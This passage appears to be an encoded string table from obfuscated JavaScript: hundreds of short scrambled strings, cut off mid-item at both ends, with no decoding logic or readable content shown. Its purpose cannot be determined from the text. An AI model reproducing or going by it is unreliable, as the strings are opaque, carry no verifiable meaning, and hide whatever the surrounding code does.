Ydq','aL7cKWXG','lqm4WOSF','WQNdUx/cOgO','tLzVsL8','WQxdS8ol','raOSWQya','m1uQWPBcNG','vLS9WQ5t','amoaESkzWOC','zCokpmoHWPW','zGpdUgju','EaNdPe14','sCooiSoFW5S','WQ5MWR3cTSkA','WQ7cISkOh8kJ','WRJdGt8oWRO','WPddT8ogAbO','W73dRmkm','eLJdKSoHWR0','W7vhWPG','m8o0imkAWQS','E3dcI0bY','WQtdOmkrzrW','gSoOi8oHza','rurjycW','hSkvBComjW','kWRcLZua','W7JdGcNcOt4','W6ldLWXUjq','W73dQSkDBeq','dCoYomkwW6q','naudiLC','W6JdT8kxzGC','yLa7W5nu','ortcS1iS','WOtdVCkrW74q','cmkyu8o1mG','ktvYoJi','W7hdICk1bmk9','W68LW6ddJ8oa','Cfb/xai','A8oGb8oAW6y','W53dKCkmW7aA','yvTUteG','W7ZdIcvaWQS','W5/cPCkFhqO','yHZcP110','zmo5lSoMAW','gfxdGSkGW6a','uXv5uv4','kJOhemkK','eaWYWOe','ur3dGbe5','krFdJ0z/','W7ddNXubWQW','WRL0WQ3cGCow','iumRk8kz','hr05WOz4','rg4sW7q3','oY0KW5qL','WOjPoK3dVG','WRbuW5XIvG','lYn/pcu','W7xcNSoXWP3cOq','AudcNMLD','zCo7WPqxW5S','ffRcI8oRW6a','jSk4W51EWRy','lbVcGvfp','umo5kSoPwa','lSkdECoIWPe','DCohiSogW58','vSkIw8kxWQu','W57cKgCRW6O','qNjbWPX4','W6ddRCkyzG','sqWjysC','FmoemmkIW58','wwDzDW','WO7cOmoUWOJdIa','k1dcUCkJWOa','ESorfSkiWPS','WPCmW74SW7S','W4hdRSk6W5/cKG','W75PW73cHmoj','urNdIWzW','uKuTW54w','z8ogDmk4WPm','WPVdPmolqa0','Dmo3W5PzWRu','iG9Vlmkk','wbTeBsi','WQBdGZ19WQm','muGEg1a','lrGQgaq','W5NdU8knW6S','WRtdSgpdVd8','ANmYjZm','gaDTW7ac','CrtcLSoPWQ8','WRXCWPTNWQi','zr5Pq3W','tLTRAfy','gHCKW5CX','W6tdMdmtWQS','W7hdRJrVAG','dvXTW6un','wrbZW4L9','W4yMW5PVWRq','rHuOW6Gu','tuVcQCoyrq','W4FdO8kRW5/cJa','kb/dMfzp','EHTKWO7dJa','aSknF8kkWPq','uSkXl8oSBa','sCoeymozW50','WQnWWR0','W7tdPSkuW5CU','B8otkCkPWPW','W6BdMsqjWRe','CSo2a8oOtq','tYnMALi','W6FdOSkHAX0','WRVdOmomrba','W6FdOSkHzqa','daezbeK','WRTWW6pcISku','saVdLLq','qf1+z0K','WOm7FmkPW4O','ze43W54q','WRhdUmkKWRxcSG','wMWUW5es','uXVdGqyY','BunIj8ki','W63dTNpdOti','q8kqBSkDWP0','W73cJs1QW78','zZ4Wpd4','WRpdMc54WQG','p8kfv8o4lW','ACoZW4zsW7W','hCktBmkBW44','leJcQG5G','W4OMWPD5WQK','W6FcKxr3WQi','W6hdRSkPW7NcSW','urVdLHWK','WRZcICo3WPlcRa','W44Iau/dPq','W7ZdJI8','W7pdJchcQG','sHKG','W4r7WOxcVmkg','W4JdL8kEWPtcRq','dSkva8k1Fq','W7RdT8k+W5hdRq','zSkcDmk1WR4','zw8WsXe','FvnNFSoJ','WQldVCo6iwa','W7xcGmkuW5hdRq','W6HgWPL7fG','WPJcSSkvW74C','jJ/dLSo1FW','W4tdK8kHWQlcTa','Ab5GwHi','Efb1','tuyawqG','sHJcLSoQW6W','lqaYW5GF','prldUsji','dafkAYC','W4VdIaRcPbG','W5VdOCkoW7qx','WRlcI8o/WQtcJG','xqZcIeS4','iXCJlmkh','sX3dL1m8','yCooyW','qu4aBY8','ESoly8oSW4m','WPRcQmortGO','v0LQW5HX','gIzIqfO','oaOnjLC','gLBdHCkMW6m','h8oqxCo1ka','W7JcKg7cRcu','WQ/dOtP5oW','WRFdJSk/xCk6','WQldTtv3WRG','kf5LiCka','W5RdPCkPWP3cLW','WOLLcLZdQa','tqeFlKK','rd5QwLO','iqZdR0H8','W4ZdR8kdWR1a','pwORdH8','WQVdS8oxncq','W6NdRtLYnq','lfJcQHPT','uqjKteW','WQeiW4PEdW','W6hcRCo3W70','W5VdQ8kpW6S2','ybSQWPZcGG','W7pdQZH3iG','W5/cPCkrqHe','tCkpDCkrWPy','WPpdQsiWW4a','W6ZcVmkfjgC','oh0Zlte','W6dcRYvKoq','W7NcOSo8W7y','lmo2WOmZWQy','WPpdSwNdVZK','mSohmmk6W5i','tcmHWQWx','aNy9WPVcNq','zSoWoSkuWOO','WP7cTSoAWPZcHq','W4FdQSkMxZm','vb/dO8osua','WPhdQSolsb0','W5hcJhz5WOm','WQ57leO','rCoflmoyWPi','W63cOI4CCa','vSkfBmovWPS','qmksx8kcWPq','W73cRmogW7NcMa','AaNdVK8W','W43cO8kjW7as','WOvOWObPWRu','WPKhW6RdRSos','v1LIW5Dl','qSooiCoqW5C','DfP7Fmos','W6JdUdrK','pbmdlKO','W6qkW4PQhq','ov5PWPRcGG','D1qXWOFdGa','W5uEW73cPSkg','p1iJWPVcMa','fmozdCkBWQK','FXZdUeDZ','WQJdJSkUbCk4','W6ZdT8ofa0K','rZ/dL8okWQW','qXeQ','W6FcKxPPW4C','WRpdMxD3WQu','q8k7BmogW68','WPxdOmkoW6Sx','W73dRmoDDGm','y8oQW6XwWQi','t0FcVmoFhW','w0rCW4T7','muq3W4Tz','WRhdUmk4W7hcUa','hCkysSoBmG','WPKxW6ddRSkB','krTSWRFcVa','W4ddP8o0W5ldLW','WOLLdf3dPq','WP50WP1UWQ4','WOD7WQ/cVmkg','umokl8oKW7G','WO7cOCkNWP/cLq','kuH5W5hcMa','kXCAjtW','WPHJdeddTa','bhdcM8klWRS','WOnOWODPWQK','e1xdHCkwW64','WOhdT2ldGG4','h1KoWRDk','zgVcRN9t','oXCsnqO','gGeuW4G9','WRJdTCogkcq','W4VcOMz6WOe','k8oWW4bBWRu','WO8RWPLJWR8','xI94dKS','CsldKCk3BW','AcjQtfy','f8o1jSk+kG','WPJcKSo6WPq','itK6ztK','vJHut10','amoIe8khWRO','uSo4lmoIvW','t8ofeSoxW50','yqFdRK9X','WRtcKCkZWPlcOq','qLHbWPX4','WQtdNtTNWR4','W4ZdVmkiW70l','W41BW5qIWRG','xGxdTCk3BW','WR/dSmofkwm','oJBcVSk6oW','xcnUa1W','uSonW6TY','WQJdVCojygO','DYxcJSo0BW','bfLQW400','AaS0WOVdJa','BhXrWOC7','fuhcM8kRW7O','cGvRW6ut','W5dcH2n8W40','W6XPCCoTWOu','ySomk8o2W5i','dv3cVmo5ha','nCkRWPqxW5S','W4WHau/dTW','W5ZcJgXKWOe','vJmXdLy','W53cUCoZW57cQa','cSkbBCkuW58','df7dUCkFcq','fmoiWPGNWPO','W6hdGJHnWRS','WQ7dSdBdRJi','vmkZk8oGzW','WQFdUMNdSxm','AvFcTYbi','uSkOACkQWPK','W7xcGmkuW7VdRq','WR/dIcJcOsS','W5NdOSkrW7CF','FGGSWReC','bKVcRCoqgq','wCoZnSoQAW','W7dcGdubWQS','F1C5wb8','WPLZWPH4','W6VdHmkaWRpcUG','kbf5t8oj','dSo+CCorWRW','W6pdOZz9nW','WRxdLCk1','WO7dS8k6WOVcIq','W67cV8o6W7dcQa','WO7cVmk6WOddMW','yHJdV1O9','WRCUW4tdMmoB','W7ldSJL/ja','WRnQbeZdUa','W54uW7VdG8of','hCoaWO5VWPW','W5VcGMz1W4i','WR3cKSoYWPxcQa','W6FcKtvKWQW','rfDKteu','W5ddSdPcpW','fSopW4iRWPO','W6ZdRCkk','W4RcGgn/','cHaKW4Sh','W7ddSJSpWRS','qCkpCCktWPO','qMDKwuK','g8kjw8o9kq','FYZdOML/','ib7dRCkexq','oGWClKa','ytmdWOiW','W7tcV8oTW6BcPq','zKPJwuG','ACo8W45BW7e','lJKSodS','W7/dQSk1W7xcRG','q8k7CmkrWQO','dNZdMCkbWQ0','W6xdMwhcVcm','WQVdVh4','WQz7WR3cNCkj','Ef5LsKK','b8o+pSojW78','vcvKrvy','W43dVmknWRCw','mv9Xxqq','WPHJf0NdTa','W6RdKJv6WRK','WO7cOmoUW5ldMq','ifOTWOFcOG','eYxdL8oqW7S','DfhcVa','wSoDhSkMiG','WQBcJwBdOea','q8oZjCoKza','s1zLW79d','cqOIW4O5','W5/cPmowta4','WOv0WPLPW7S','W7RdS8ksAba','tSkMySoKEG','FmkonmkLWPW','W5tdOCktWQu','feBdQCk5W6a','WOLSewldUa','zCoVW4zrWPO','WRxdSgJdVc0','EHTKW5pdKa','me4Akee','yWFdPKX8','sgTKErW','WRvNWPDVWR4','w1Ddwru','WOJdPvZdNYW','rSoqpCobW7K','tY9Vftu','xfqxzG','WQhcJ8kYW5hdHW','t8opoCogW5m','W7ZdGJG/WQS','xSoiiSoAW60','xrbXW55Z','WRFdOCkLWQVdPa','W6RdMtv4WQK','gSonWOmXWO0','rCkIsmkJka','W7ldPCkMW73cPq','lWq4nhW','gXD5seu','qbKJWRbu','W5yIubZdOq','W4SyW6RdRW','aHddILi1','WOVdPmorvuu','u8k3wCk3WQO','W5hdQ8ksWR8k','yKn4uGq','dvXTW6vz','zfD7','WO8Mp8oGW5u','B8o0gSo1rG','me4ujLe','x1vhW6Xv','sX3dILa4','W5dcKv1GWO8','WRxcJxzaW78','W6/dIcdcRJ4','q8kMySoGBq','W7ddTCo0W6FcUa','sbGJWQru','tK4Qw0G','WOJdQmkvpmkw','vmoZlmoWzW','W4SGp8oGW4K','W4VcL21+W40','eCo+k8kAWQW','WRVcKSoWWPtdTG','gb09WPaO','W4zPCCoTWOu','v1zQW545','BvuHyZK','WQxdSCoeowa','DrJdRWm','y0STsde','wu1IW5X1','yuf9tre','fCktsSk3nq','W67cTCo7W6/cIq','WRpdLLldHre','W7ldNsNcOq','rZ/dL8oeWRq','jKFcQIq9','aCkQmSo7mW','gCksumoUiW','b1JdTmodcW','dvXTWRHZ','FXJcSqHZ','WRddGsxcOs8','eu/cRmkrba','W5GcW7ZdKSoh','d37cMCkaWQu','W5ydWRu','rfOQW587','jHmBlLe','AmoVkSoSFW','laxdQ1X6','vXSKW5mZ','f8k8BmoMBa','W4SuW6ldS8oq','FKGXW4OM','BeXzW5z6','sCoei8oaW7O','WPZdQCoAqaW','WOv4abtcSq','W5WyW7VdVCou','WOrtW6ldS8oc','WQeiW4O+sG','zSoag8oMW6C','fSotWPyJWPa','WQhcLmo9WPtdOa','q8ockmkzW58','W4ddRYizWR4','t0qLyI8','emooWOW','aSkZiCksWQC','CY7cMCo0Da','WRtcJhH3WQi','W7xdTJP4BG','WQhdHclcVZ8','FfP6uH0','DHbMr20','BG3dRuDZ','F17cM09y','lumYW5Wk','WQ7dGSk3h8kI','rd55r1e','ge3dQCk9W6a','yGVdQ1XV','B8ohpmk+W58','WRJdNSo6wSo0','WPaWgr3dRq','ethdP3PU','f8o/CSo5W78','WRxdLt9MW6a','WPldQSoBqbi','WPqFW6ddQmop','vmo5mCoWAq','AaZdIwrl','gf7cLWL1','WO/dVCkFee4','W6JdRCknBWy','WR7dJIpcOce','hWnQWQLG','f0aRdH8','jGSymKK','WP13afZdQa','WRNdGmkZa8kG','WOzPWPPRWRi','fmorWPaNWO0','vXldGvKI','DcRcMCoUFW','u8k+ySoNAq','W7RdT8kFFqW','W5yDW6ddRSkC','hrS5WRvA','WQBdKIm5WQW','i8oupmkUWPK','W7JcNCoNW5FcIG','zLz9xbG','W6BdOCknBbS','WP5JWOztWRm','uvnMWPz8','wSkqx8oIAW','gSk2jCkxW6i','W67dHspcUbu','W7NdSCkBFWW','dGFcUSoEba','qGPRW7So','qf1+FuG','W6tcPSk1W7JcRq','W7ZdIhSoWRa','jJu5pg0','rZ/dL8oeWQ0','x1jzlca','hCkiv8o+','cW1NW6ih','iqxdPuP8','m1NcLSkkWQG','qSoocmkUCq','vmkEuCo1lq','lqaPW5qD','W6BdHtKxW7i','w2eDW6qM','sqWIW6GA','W6r3WO57fW','daW/W5m2','WOhdTmkVWPdcIq','jJuNC10','yHZcQcq9','W67dHspcUIy','fSkstmkGzG','WP5RaKBdPq','fCksvCoZiW','fHWQW5b1','iWaNAmkl','sHK5WOav','W6xcVCo2WRJcPG','vv17fva','WP/cGw1IWOq','tfjX','emoeW48SWPe','mMP/EwW','W4JdVWa','WReAgCkMW70','WPJcRSkhW7mB','W6/dHdRcRIK','W4pdR8kQWPpcIq','pvNcSCoEhq','WORdKSkUmSkU','Bv3cTMrF','scm9WQOv','u8oRnmotW68','cxpdNmkmW44','orOYimou','WQelWOLXcW','WOffaehdNq','yXHkBxq','sfeJWQOn','suHMW4HG','u0Prxeu','WQZdMd85WQ4','s8kqW5z1W4O','mrm0tbK','gqnNW65h','WQFdHSkuW5hdRq','wvFdMCkMW6q','W7ldVmkVW7a2','iXaNeCkm','W63dOSkkAbO','WQNdT8krEvm','W5pcJgn0','cWDOW7iE','qeGhDW','Dmk1W4jEWR8','tfjTWOuE','osni','dCkbWOSSWO4','WQNdImksiSkF','hc0JaNC','W4ddTmkVWPVcIW','sWySvKy','rSospCovW5W','x1H3W7PG','seaqB24','wvHRWPi7','W6pdRtfVCa','aSoel8ksWRS','ceBcV8oWka','oHasAKG','B8o7W4OAWQm','WRRdGCoXyfm','jGFdUfbp','W5VdT8k+W6SB','W4OiW6hdV8o5','hXbTW6el','bfuWWPT3','wSodhSoZka','W7KtW4Oura','fNxcUSoEba','t8kmimoBW5y','lviGWOFcHa','exdcM8ksWQa','WRpdRmomvq','rLzJvuu','WQT8WR3cImkx','o0j+WPhcGa','W5vNWQvsjG','W7NdJdqfWRm','W6ZcVmkfBuK','bmkRW6HIW54','cSovp8ovW5W','EvX4xXu','WOL5BW7cSq','WPJdRmkoW60A','WQJdLCkZeSkH','W4RdO8kaW7Wr','rSooi8otW5S','rCopoCorW5W','mexcT2Xm','WOP0WRFcT8kJ','vrvIv0G','W4WIce/dOW','qvGuxYW','oSk3W5XhWRa','sh7cH8knW6y','WRPfb0ddSG','gWFcVCougq','bKJcQG49','WQZdSt15jW','gCkCsSo/iq','W65dWOn7bG','egVcLmk6oW','WQ/dKCkRpCkI','ydudWOW0','hXiKW6XG','pazAjeO','bfhdH0KK','id0hes8','WP5PyCo2WQ8','mrhdNG','W57dI8kfWQJcTq','W7/dUSkKW7hcSa','eNRcV8oOeG','csyhf8kT','WPRdO8oqtXS','WObJeuFdPq','qGBdLKWE','cSoapSkuW5C','CqTXzCkk','dmo/lCkFW78','tmkhqCkrWPC','vsv/wLa','zqtdRGyR','a8kytq','bHVcV8kfdG','w0CtW5eT','WRRcJ8kKW5hcVq','W5LPaSoWra','WRBdThFdVtS','uXv4wKy','WObRc0VcSq','D3Diqfm','xJP/','qHj2W74C','W4zPCCk7W4a','W5ddR8ksW4aF','EYFcMCo4Da','W7/dMSk0WPFcHW','lZu8a10','gbXQW5zK','rK1Mta','WRpcQdNdQZe','W6pcSCoHW6y','xaKOWRCa','WOSMnCkSW4K','AMXWld4','qXm5WQWA','n1qXWOdcIq','qCkzqCkmWPy','wHVdHKqA','WRZcTSoRW6hcUa','W5xdQ8kpW6WF','gSoOk8o3za','rCovjmoxW5C','dKVcU8oubG','l33dUCkhW5a','W7usW4O8rG','kGy2gSkC','wrj8tv4','rXVdKSkGW7K','W4SwW6RdQmkB','WRLgia','lsnxW5i1','CsldKCofEa','taW9WQax','W6hdRmoxjh8','WRBdTYXJWQu','kqzMWPdcGW','DCoOW4nEWRi','iCoAh8k2WOa','CSo3W6nyWQy','aaLTW7ii','s0LXW5j6','W4ldQsnNfG','gaNdJfGK','yNXeExS','Db53vb4','iGWPlmkm','ESoIpCkMWPm','WO4OiSkmW5e','W7ldV8k1W5qX','oqOziKe','W43dO8kRWOlcKq','ocCdd8kU','ACoglCktWOi','ESkyECogW5i','W4DYWPvUW7y','WRxdICo3bmk7','nmkSWPSaW6tcNbnMqCkrWQDu','EvD3CSos','jaWS','W6BcUCoWWRBcOG','bZiQgaq','WO5JhwBdIq','WQJdGZDXW60','WQvYESkOpq','E1FcT2Hs','uYn9edu','emkgkSodW7K','W6LnWOn5da','W4ZdR8kQWOVdHq','wrK/W75Z','WPxdJmocl34','wvfQW5X6','q08qBYO','ASoknSk/W5i','WQGiWPe+BG','WPDAWONcImkR','amo0i8kyWRy','c0dcLmklWQy','aeHVW7Tf','WO7dQCoXkua','lbTVmSka','lSkdnmkTWOO','CLz6tXu','jGS4W4i','gCkyF8o2kG','iqXLW5ih','W53cMSoTW5lcQq','pCkwySkJka','mrVdIgbb','rSoxomolAW','W4dcHmobWR9E','WRddI8kfhmk7','dxldSCkBW5G','WPvZCCkUW4a','uSoXi8oQza','WOVdOmoytGW','t0JcRmofhG','W6ZcSSogiMy','oHeEjLy','dvWRWQOx','WPrPnCkKW5m','q8k1l8kCWRa','WO9IWQTVWRq','WOJdN3RdQHW','WPRdPmoDl1e','WQldS8olkdi','rHv6sK0','W7CaW4ZdNCov','x0TIW65x','yConlCkPWPW','ndWBlKS','h8kfsSk3iG','W6dcImk+gCkI','WQhcOJLZnG','naauiLu','W54eW6BdUa','W6ddRCotFGa','oXCKjfC','Dunxz1G','qL9LsL0','WQddSCoqrre','W5awW6FdQmkC','uuLIW5H7','WQxdQmo2tb8','prldPsnz','W7miWPeura','nYxdM8oUCG','wXtdL8kNW6y','vchdHLm+','tSoioCkjWPa','ECokgmonta','kt8ZptO','ygyYW7O1','WRpdL8k/hG','W7BdGtmbWQ0','pvhcOgni','W7ZcH8o6tmk9','WRxdItCuWR4','x1qgyYO','WRxdISkZcSkX','FKVcMNLt','yKDTvXu','W6xcKmoQumoK','emkbl8oBW4a','C19XxW','aGDQW6jh','iWr4zCoz','WRZcK8oWWPtcVW','wrxdL8oeW6K','lSoEu8ogW7G','ruiD','CXlcVI02','F2BdMSo1BW','jCkBuCoOkW','qG53W6u','naeskWK','zuiKWRDk','bGXJ','W6JcVCoWW7xcTq','h8kpwmo2kq','W7xdVCoMW7pcOa','WRFdHcL8','sMPnxMe','hCkvsSkGzG','WOuMpSkMW4W','FfnYya','wrldKL0P','W6BdPYftpa','W4VcGMT+WOu','WRFdNtTTW7C','BJNdLCo5FG','pmoJWPapWOq','tSo4i8kCWRq','dSoiWOy2WPy','WRpdHtv6W7C','WO5AWRVcS8kH','AmkMWPmyWQi','qG9RW7ml','y8o2W5T7WRG','WQlcNdn6W6a','D1KRWOFcMa','chtcNSkbWPy','gbldJfi1','iJFcHCoMlG','BSkdECksWPK','WRhdUmkKWQNcSW','cSohhSkTnG','W5m/W401W6i','drqUWPWJ','WQpdSCk/WP/dSq','bKpcR8kreq','Fc7dHSo/Dq','WO/cRmoeWQJcUW','aSoCASkzWPe','CZn4DhS','lCkAymo1W4K','m0/cQSovkW','WRtdULFdPYK','cYtdVCoeW6K','n3/dSCk6W5y','DLHXFqC','W6rmW4PLra','auxcTSoAaW','W5ZcJg17WOK','ruxcRv9t','WO5TavFcSq','lJq7W5aZ','AK82qWC','WRqdm8kHW6q','waWfycO','lqb+WP1z','oqiviKK','nLiJWP3dGq','EbhdUKSG','jSo6W45uWRO','smoPW6X2WQi','vgGKWRDk','wXldHe8J','fSotWODUW7q','WPtdPdDCWRG','hLNdK8kNW7S','WOnRWPf+','A1pcPNqr','W6ZdRSokoIq','CLNcRgGr','u8kMySkGma','mrm0gX0','rL5+xvy','B8oUW4O','uCkuE8kwWPy','W69hWP53bW','W4SNpSk5W4W','WQFdUx7cPt0','W7ZcH8o6umoO','WRZcNSo7W5ZcOa','W65hWOf3aq','W6FdRmkkyaO','W4hdQ8kNWPFdIa','fXqIWRmC','a3BcGCoEWQC','lenuaMe','wXVdLMmX','wvSOW5m3','wCo7hCoQBa','WPVdOmkddGO','vwBcIee','pg5vAhC','aNVcQmkhWQy','W7RdS8ksyb0','omoVWQSpWR8','WRVdKmoYWPJcOW','EueWW54C','ffiCWQxcTG','s8oteSoaW50','iY88bua','ctpdQw1I','W7JcU8o9W4RcSa','vKvGW5nY','W5xdOCkfW74s','F1hcG1Pe','W7ldSb5bmW','sCoyeSoaW5C','WQXAWOvPxG','sWaHW5H7','WQtdP8kxEWW','dCkeD8koW40','W4KWW67dQ8o/','W4PmWQ3dV8oj','WRFcK1XaW78','z8o7W4XsWQe','bSk7yCotWPO','jSoFaSkYW7i','DefXvrm','uJHzs04','Cenmqtq','uSofjCopBG','wCkbWOmUWPC','lfLxm0q','W7ZdG2ddHwO','jtWWoM0','gf7cHrX+','dSodg8kbWPi','W7xdNCk+W5hdOW','z8ozpmkOWQ0','kGy2amkf','qSoZg8o7W5e','WQbXWQ/cLmow','W65gW5a+aG','W5BdUSkaW7yq','qayjWPS0','q8oGBmo5W78','C13cT2bD','W43dJM95WO4','W4ZdOCkt','dK90W6ud','WOhdTmkRWORcKq','pxyRWONcIa','irFdN09m','W4VcIZGWW5C','nGiybeO','qCo2kmoBW6m','WQNcO8oEEqG','xSoSnG','dKFdGSkGW6K','WOnWceVcSq','W43dQmkRWPhcJG','W6tcTCk4W7xcRG','W7xcJSoQWOJcOq','WRnrWQ/cVmkg','W7nmWO9Ssq','WOa9A8oTWPq','WPeiBW7cSq','gavZW5qA','W5RcHgTJWPq','WOhdTtTgWQa','fsXrW7mV','DSkYx8k7WRG','WPJcRSobWR8d','wczItvy','kuZdGmkWW4C','q8k7BmopWRS','WQOibCkeW7e','W5BdGJKlWRy','WOfNc1VcVa','W4/dS8k9W4/dHW','W7dcQmoLW7lcSa','dK7dSCkaqW','frK4W49L','W7hdIsNcVwC','W7RdIce','WPuMi8o3WOu','t8kNySkjka','wY9LsuS','W6BcOKLaWQm','W77dIclcUWi','WRRcK8o/WOpcPa','WQvef2tdOW','fhtcHrXW','W4ZcGgn8WOu','xqZcHriZ','WRdcJSoQWOldRq','Df4GWP3cJq','W5yIsb7cVW','W4RdRmkRW4NdHq','fSooWOKRWPS','FMBdGmo7Eq','WRZcTCoRW7hcSa','mgxdS8kaW7C','duhcSmounq','WQ7dK8kVaSk1','FmogkSk5WP4','W77dHs3cOs0','WP/dUxtdQZ8','r8oTdCkjWQa','xSoal8oyW5C','W77cTCoHW4tcOG','WP/dGYiWW4a','WPJcRSkCWPv0','FvzYtW','Dfa7WO5B','pNddUmkiWQi','v0aXmGq','buxcQ8oirW','WPqdW67dUmop','FXZdR0b4','EfXNgWS','WRTaWOvOaq','WO3dKJyNW5q','hb4/WP5M','W6tdRtL5mW','W7hdHmk1hSkG','wLOFW44t','sCkjE8ovWPa','W7xdOZTIAW','l1uGWPBcIG','qCoyh8oZW5O','WRJdS8obiNO','lvq6WOCx','WPLTWOJcJmkk','wfngmeK','WRhcLmoTWOhcOq','W7NdOSkKW7tcPa','cLiwBx4','gHCNW5mQ','WQ3cQ8k1WRVdOq','qKbkBsy','W4hdRmoJWP/cGa','AeBdQs0F','WQxdQmoaihO','qHBcVCoyha','sxZcMmklWQi','BLahW7WE','mfVcQYbq','BWJdPs4p','emkbomogW54','dhBcKSojWQC','gHNdL1mL','WOrHWQTLWR8','B1FcQwXi','e3BcLmkbW6q','W7jnWPHbfG','srO0mGq','fudcLmklWQy','Cf80frm','h38kWRlcSW','aL7cLaWG','WQVcTSoRW7VcTa','WR/dI8k7a8kN','wmoepSobW54','tCoipSoaW5C','B1nGE8oJ','WOuMpCk4W4G','jbv8t8oj','WRtcNSoNW5ZcRa','W6tcVSk4W6/cRG','Bt/dL8oeW6K','cg3cJSojWQa','W7RdOmksmte','jrnziKe','WO7cRSkTWP3cIG','ta8+W7HB','W7ddTmkwBwO','WPxdH1C','nSkPWO9WWPW','W4xcHmoRWPvE','W6ddOmkBjbO','WQpdQColksq','s8oukCoDW4y','f37cK8kaWQa','xqBdKr5U','WR3dNJJcTIy','yuX8WOm','weqdyte','W4pcQSoBsaG','DsxdGmo7Ea','WQ52WQ3cNCkl','Ef16xGi','fKldP8knhG','yCo9W5TOWQe','W5ddPmopsfe','wtRdHG','WQhcONu2Ca','W6rAWP53bW','f8k8ySkJAq','yLlcQH49','lLOMW57dNq','WOv+WRf0WQO','iemXW5mn','W4lcRCkJWPFcIW','q8ockmkzW4a','WP8to8kfW70','Au4/WPav','W6ddRNH1pa','hSkyuSo7pW','WQpdUxRdUY0','ee/cVSoygq','WQVcKseEW60','cSomlmogW5u','WR3cJwZdRYG','WRFdKcHNWQG','Amkrp8o4W5i','mwq2WPBcHG','WRlcU8oRW7RcUG','fSkuwCo0AW','c8oiWOm','EN8LWPFcGW','beBcVmojrW','W7ddQtKdWQO','e8kEw8k3mG','oaidlKO','W63dQZzVDW','f8o/j8oTFa','sL7cIW1L','yHZdMu1V','W4/cKCogW57cNG','oXDnz1y','WOVdRmoCrfm','oYu6oYm','pIKVlq','ur3dGa','zCoWW45zWRy','W5/dLaxcQW','nvaTWPBdGq','BComn8k4WPm','W7hdGJ7dTwO','W6/cV3DIpW','oJ/dKCoIBW','gW1rW4mP','BeFcOh9f','A8kon8kJWOy','hfuOW50S','W7NcOSk1W7/cOa','r3ZcM8kfWRO','W4FdTSkVWPhcNa','WQH0WOxcISkP','v8ktuCoUlW','haPMW5G3','WPZdVmoGure','WRZcK8oTWPtcVW','WRJdL8k1xCk3','EYJdL8o/AW','W4BcOmoAW5hcUa','ESoxnSkIW5i','brimdqu','W6BdP8k3WQVcGG','l8oWWPaWWQ8','bmkdECoSW5i','WRpdLCk+fCkM','gb0JW4yE','wCovnmoyW5C','wCodWO0WWPO','feFdK8oKW60','W58GW4BdHSon','W6tcO8oHW77cSW','BCo9W4n/WRu','zCoWW4zBWRu','W4KbW6pdPCkl','WO9RWPfIWQ8','BunIzCkf','jJv/kZS','hmofWR0HWPe','W7esW4OVva','W4ZcJg55WOm','W5RdJMX/WPq','WPHJf3hdPq','zCo9WOjfWRq','W7VcK8oHW57cIq','WOvNfG7dPq','bKdcM8knWQC','WQFcNmoQWPJcOG','kbfIlCoA','WQmnh8kmWOG','W7JcPmoHW7tcRW','nafACWu','rZ/dL8khWQy','vmodWOmWW5W','daehEZe','WOiMmSk4W4G','gaWYW4TS','W7xdNCk+W5hcQW','wq3dGxCB','ktuXpb8','w1BdMCk9W7S','lSkdECoSWOy','W6FcNSodW4FcHG','W49HcKhdUG','W57cGhS9WPa','bWS9sfW','DbFdLKG','W7hdRSkVWP/cGa','EWa9W5ey','DSk0WQuxW7e','pKjKWOFcNG','ltKXztS','dr0uW583','deeXW4CH','F17cNqXq','hSkeD8koW5m','W7FdQCkPW5mt','jSk2W4XyWR4','WONdM17dMG','W6RcTCoHW57cRq','W7xdNCk+W5hcRa','W5VcGSo/W5/cHW','WPu5pCkSW5W','WQJdHtn3WQG','ErZdMuTu','sXVdI1G','W6JdOsW','p1uWWOhcJq','BNdcVSk6oW','WRTWWRZdMmka','z8ogDmk4WPS','W6ZdSCofa0K','W41CW67dSmok','dmkBE8o1fa','iaZcGvDp','gsLKqvq','z07cJGeQ','FfeYpCos','cSo+yCkDWRa','WOn1dxFdNa','dbtdM1Pk','W7NcJxGdWRa','WQBdRJz9WQm','sfjWW5jG','wWJdGSk7WRe','W43dOCk6WPFcGG','c8kmWPuQWP8','a3RcHmkiWQy','W4OMW5qSW7S','W6FdLtnNWR0','pq8Jpmk2','EvjtCXG','C1XMxXu','tKXZaGq','da8bAI0','D3PFAaO','wSotjmocW5m','W6rAWOCX','wCkbW4jIWOm','WQtdSmoUWPhdOq','WPxdPCk2WOlcJa','z8oSW45OWRC','duhcSmourW','s8kksSkOWRK','iqyqkfC','WP/dGYi+WOm','e8kEw8k3kq','WPtdS8kxpa','eLFdJW','y1z1xWK','w0GaEIS','zf9Gg0e','zv7dJ1bm','qKJcTSoddG','WQlcNdr7WRK','B2BdNmo1DW','dCkAsCoznG','AGZdSmodwq','rMDMuuO','aKilysG','kJK0g1a','WRJdGSkPe8kM','y8oKpmkJWR4','W5VdR8kvW7Oz','WR3cJwZdRZ4','gbS/W5u3','CLz6tZG','vZ7cLSoPWQ8','DfGRWPZcHW','CSo3lCofrG','b8oRi8kSWRW','sNhcMmkqWQa','WQxdQSoelNa','W5hdJqzc','r8onFCkzWOC','WQtcNmoqumo0','mSkPC8ow','W7m6WQRcKCkn','WRJdH1RdHs8','W7ddUmo3W6dcSa','jHmBjLW','dt4cWPhcRa','W43dUCoJWPpcKa','W5aTb1VdPq','WP5XWQFcLCkm','WOnWde/dOG','BKBcPhLz','p1ZdOSkkW78','WR3cJwZdR2q','pq5QWOzZ','W6hcGCkRWO3dVG','WQeiW4O+wa','EaFdUa','WP3dG2T0W50','WRJcLKBdR2O','yLzLsHm','c3BcLmkD','dafelMa','WQ3dRSocjgC','hmkjDSoVda','bGfHWROy','iHyQW5e9','wM4/W6OH','CSo9W7buWR4','W4HMWQzxkG','W5RdQCkTWPFdIa','iaOSlmke','E1VcQxLz','vSkjFCkDW54','W6FdILa0W60','hfuMW5m8','emogWOO2W4q','WOiOjCkSWOG','WPqSnCo2WOC','W4KOiCkKWOO','u8o1mCoZza','WRhcLmoOW5hcPa','w8oXfq','nWyrkfC','W5/dRCkndv4','W5DlWQ/dV8od','iWyWAmkB','aa5GW7iy','tCksD8kzWOa','AfmQW45B','vKddN8k9W6m','pqWRk8kD','W7VdIGKjWRS','WOZcVSoeW5ldHq','jfxdLCk9W6y','WODRaapdVW','w8oapCk9WRC','kN7cLmo9','iqWzAK0','xSoxW6HhWOe','qGnNW6md','smkrW5jNW4u','t0XMW7GF','rZ/dL8kgWQy','WQxcHCk+WOlcOG','nv8LWP/dGq','FKhcSsq9','WO7dLSoDuJa','W6FcKxP3WQi','W7JcMCoXWPlcUa','dNhcK8kbWRe','gbtdKe8K','WRtdK8kUamkN','W6ddOmkh','q8ovDSk+